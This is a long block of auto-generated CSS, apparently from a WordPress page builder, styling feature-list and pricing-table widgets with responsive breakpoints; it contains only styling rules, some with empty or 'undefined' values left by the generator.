.eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-elc19bh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-elc19bh.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-elc19bh.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-elc19bh { display: block; opacity: 1; } .eb-parent-eb-feature-list-elc19bh { display: block; } }/* =eb-feature-list-elc19bh= Ends *//* eb-feature-list-tcxzzfz Starts */ .eb-feature-list-tcxzzfz.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-tcxzzfz { display: block; opacity: 1; } .eb-parent-eb-feature-list-tcxzzfz { display: block; }  @media(max-width: 1024px){ .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-tcxzzfz { display: block; opacity: 1; } .eb-parent-eb-feature-list-tcxzzfz { display: block; } } @media(max-width: 767px){ .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-tcxzzfz.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-tcxzzfz { display: block; opacity: 1; } .eb-parent-eb-feature-list-tcxzzfz { display: block; } }/* =eb-feature-list-tcxzzfz= Ends *//* eb-pricing-ovx0u7r Starts */ .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing { text-align: center; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item.ribbon-1::before { content: ""; color: #ffffff; background: #00c853; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing.style-4 .eb-pricing-top { background-color: #7967ff; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item.ribbon-2::before, .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item.ribbon-3::before, .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item.ribbon-4::before { content: "featured"; color: #ffffff; background: #00c853; text-align: center; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item.ribbon-2::after { border-bottom: 15px solid #00c853; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item { transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing-item-overlay::before { transition: background 0.5s, opacity 0.5s, filter 0.5s; } .eb-pricing-wrapper.eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-header { background: none; position: relative; z-index: 0; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-title { font-size: 28px; color: #000000; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-subtitle { font-family: Helvetica; font-size: 28px; color: rgba(0,0,255,1); } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price { color: #000000; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price .price-currency { color: #000000; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-tag .price-period { color: #999999; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price { color: undefined; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price .price-currency { color: undefined; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-body ul li, .eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-body ul li a { color: #6d6d6d; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-body ul li .eb-pricebox-icon { font-size:20px; margin-right: 8px; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button { background-color: #00c853; color: #ffffff; transition: background 0.5s; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button:hover { color: undefined; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button i { font-size:20px; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-icon { display: flex; align-items: center; justify-content: center; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-icon .icon { display: flex; align-items: center; justify-content: center; width:80px; height:80px; background-color: undefined; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon { background-color: undefined; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-icon .icon i { font-size:30px; color: #000000; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon i { color: #000000; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing-body { text-align: left; } .eb-pricing-wrapper.eb-pricing-ovx0u7r .eb-pricing-header { text-align: center; } .eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-header::after { content: ""; position: absolute; width: 140px; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; background-color: #dbdbdb; } .eb-pricing-ovx0u7r.eb-pricing-content-left .eb-pricing-item .eb-pricing-header::after, .eb-pricing-ovx0u7r.eb-pricing-content-left .eb-pricing-item .eb-pricing-tag::after { margin: 0; } .eb-pricing-ovx0u7r.eb-pricing-content-right .eb-pricing-item .eb-pricing-header::after, .eb-pricing-ovx0u7r.eb-pricing-content-right .eb-pricing-item .eb-pricing-tag::after { margin: 0 0 0 auto; } .eb-pricing-ovx0u7r .eb-pricing .eb-pricing-item .eb-pricing-header::after { margin: 0 auto !important; } .eb-pricing-ovx0u7r.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-ovx0u7r.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(-80%); } .eb-pricing-ovx0u7r.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-ovx0u7r.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(80%); } .eb-pricing-ovx0u7r .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header::after { margin: 0 auto !important; } .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after { position: absolute; content: ""; width: 100%; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; -webkit-transition: 1s; -o-transition: 1s; transition: 1s; -webkit-transform: scaleX(0.4); -ms-transform: scaleX(0.4); transform: scaleX(0.4); } .eb-pricing.style-3 .eb-pricing-item:hover .header:after, .eb-pricing.style-3 .eb-pricing-item:hover .eb-pricing-header:after { -webkit-transform: scaleX(1); -ms-transform: scaleX(1); transform: scaleX(1) !important; } .wp-admin .eb-parent-eb-pricing-ovx0u7r { display: block; opacity: 1; } .eb-parent-eb-pricing-ovx0u7r { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-ovx0u7r { display: block; opacity: 1; } .eb-parent-eb-pricing-ovx0u7r { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-ovx0u7r { display: block; opacity: 1; } .eb-parent-eb-pricing-ovx0u7r { display: block; } }/* =eb-pricing-ovx0u7r= Ends *//* eb-pricing-knf8eem Starts */ .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing { text-align: center; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item.ribbon-1::before { content: ""; color: #ffffff; background: #00c853; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing.style-4 .eb-pricing-top { background-color: #7967ff; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item.ribbon-2::before, .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item.ribbon-3::before, .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item.ribbon-4::before { content: "featured"; color: #ffffff; background: #00c853; text-align: center; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item.ribbon-2::after { border-bottom: 15px solid #00c853; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item { transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing-item-overlay::before { transition: background 0.5s, opacity 0.5s, filter 0.5s; } .eb-pricing-wrapper.eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-header { background: none; position: relative; z-index: 0; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-title { font-size: 28px; color: blue; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-subtitle { font-family: Helvetica; font-size: 28px; color: rgba(0,0,255,1); } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price { color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price .price-currency { color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-tag .price-period { color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price { color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price .price-currency { color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-body ul li, .eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-body ul li a { color: #6d6d6d; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-body ul li .eb-pricebox-icon { font-size:20px; margin-right: 8px; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button { background-color: #00c853; color: #ffffff; transition: background 0.5s; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button:hover { color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button i { font-size:20px; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-icon { display: flex; align-items: center; justify-content: center; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-icon .icon { display: flex; align-items: center; justify-content: center; width:80px; height:80px; background-color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon { background-color: undefined; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-icon .icon i { font-size:30px; color: #333; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon i { color: #333; } .eb-pricing-wrapper.eb-pricing-knf8eem .eb-pricing-body { text-align: left; } .eb-pricing-knf8eem .eb-pricing .eb-pricing-item .eb-pricing-header::after { content: ""; position: absolute; width: 140px; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; background-color: #dbdbdb; } .eb-pricing-knf8eem.eb-pricing-content-left .eb-pricing-item .eb-pricing-header::after, .eb-pricing-knf8eem.eb-pricing-content-left .eb-pricing-item .eb-pricing-tag::after { margin: 0; } .eb-pricing-knf8eem.eb-pricing-content-right .eb-pricing-item .eb-pricing-header::after, .eb-pricing-knf8eem.eb-pricing-content-right .eb-pricing-item .eb-pricing-tag::after { margin: 0 0 0 auto; } .eb-pricing-knf8eem.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-knf8eem.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(-80%); } .eb-pricing-knf8eem.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-knf8eem.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(80%); } .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after { position: absolute; content: ""; width: 100%; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; -webkit-transition: 1s; -o-transition: 1s; transition: 1s; -webkit-transform: scaleX(0.4); -ms-transform: scaleX(0.4); transform: scaleX(0.4); } .eb-pricing.style-3 .eb-pricing-item:hover .header:after, .eb-pricing.style-3 .eb-pricing-item:hover .eb-pricing-header:after { -webkit-transform: scaleX(1); -ms-transform: scaleX(1); transform: scaleX(1) !important; } .wp-admin .eb-parent-eb-pricing-knf8eem { display: block; opacity: 1; } .eb-parent-eb-pricing-knf8eem { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-knf8eem { display: block; opacity: 1; } .eb-parent-eb-pricing-knf8eem { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-knf8eem { display: block; opacity: 1; } .eb-parent-eb-pricing-knf8eem { display: block; } }/* =eb-pricing-knf8eem= Ends *//* eb-pricing-pr9kqaq Starts */ .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing { text-align: center; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item.ribbon-1::before { content: ""; color: #ffffff; background: #00c853; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing.style-4 .eb-pricing-top { background-color: #7967ff; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item.ribbon-2::before, .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item.ribbon-3::before, .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item.ribbon-4::before { content: "featured"; color: #ffffff; background: #00c853; text-align: center; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item.ribbon-2::after { border-bottom: 15px solid #00c853; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item { transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing-item-overlay::before { transition: background 0.5s, opacity 0.5s, filter 0.5s; } .eb-pricing-wrapper.eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-header { background: none; position: relative; z-index: 0; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-title { font-size: 28px; color: blue; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-subtitle { font-family: Helvetica; font-size: 28px; color: rgba(0,0,255,1); } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price { color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price .price-currency { color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-tag .price-period { color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price { color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price .price-currency { color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-body ul li, .eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-body ul li a { color: #6d6d6d; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-body ul li .eb-pricebox-icon { font-size:20px; margin-right: 8px; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button { background-color: #00c853; color: #ffffff; transition: background 0.5s; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button:hover { color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button i { font-size:20px; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-icon { display: flex; align-items: center; justify-content: center; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-icon .icon { display: flex; align-items: center; justify-content: center; width:80px; height:80px; background-color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon { background-color: undefined; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-icon .icon i { font-size:30px; color: #333; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon i { color: #333; } .eb-pricing-wrapper.eb-pricing-pr9kqaq .eb-pricing-body { text-align: left; } .eb-pricing-pr9kqaq .eb-pricing .eb-pricing-item .eb-pricing-header::after { content: ""; position: absolute; width: 140px; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; background-color: #dbdbdb; } .eb-pricing-pr9kqaq.eb-pricing-content-left .eb-pricing-item .eb-pricing-header::after, .eb-pricing-pr9kqaq.eb-pricing-content-left .eb-pricing-item .eb-pricing-tag::after { margin: 0; } .eb-pricing-pr9kqaq.eb-pricing-content-right .eb-pricing-item .eb-pricing-header::after, .eb-pricing-pr9kqaq.eb-pricing-content-right .eb-pricing-item .eb-pricing-tag::after { margin: 0 0 0 auto; } .eb-pricing-pr9kqaq.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-pr9kqaq.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(-80%); } .eb-pricing-pr9kqaq.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-pr9kqaq.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(80%); } .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after { position: absolute; content: ""; width: 100%; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; -webkit-transition: 1s; -o-transition: 1s; transition: 1s; -webkit-transform: scaleX(0.4); -ms-transform: scaleX(0.4); transform: scaleX(0.4); } .eb-pricing.style-3 .eb-pricing-item:hover .header:after, .eb-pricing.style-3 .eb-pricing-item:hover .eb-pricing-header:after { -webkit-transform: scaleX(1); -ms-transform: scaleX(1); transform: scaleX(1) !important; } .wp-admin .eb-parent-eb-pricing-pr9kqaq { display: block; opacity: 1; } .eb-parent-eb-pricing-pr9kqaq { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-pr9kqaq { display: block; opacity: 1; } .eb-parent-eb-pricing-pr9kqaq { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-pr9kqaq { display: block; opacity: 1; } .eb-parent-eb-pricing-pr9kqaq { display: block; } }/* =eb-pricing-pr9kqaq= Ends *//* eb-pricing-l1ve32t Starts */ .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing { text-align: center; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item.ribbon-1::before { content: ""; color: #ffffff; background: #00c853; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing.style-4 .eb-pricing-top { background-color: #7967ff; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item.ribbon-2::before, .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item.ribbon-3::before, .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item.ribbon-4::before { content: "featured"; color: #ffffff; background: #00c853; text-align: center; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item.ribbon-2::after { border-bottom: 15px solid #00c853; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item { transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing-item-overlay::before { transition: background 0.5s, opacity 0.5s, filter 0.5s; } .eb-pricing-wrapper.eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-header { background: none; position: relative; z-index: 0; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-title { font-size: 28px; color: #000000; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-subtitle { font-family: Helvetica; font-size: 28px; color: rgba(0,0,255,1); } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price { color: #000000; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price .price-currency { color: #000000; } 